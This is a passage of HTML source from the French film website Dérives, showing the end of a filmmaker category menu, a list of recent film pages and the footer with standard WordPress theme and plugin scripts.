	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e14c3daea3
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.777 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 12:25:55 -->

<!-- super cache -->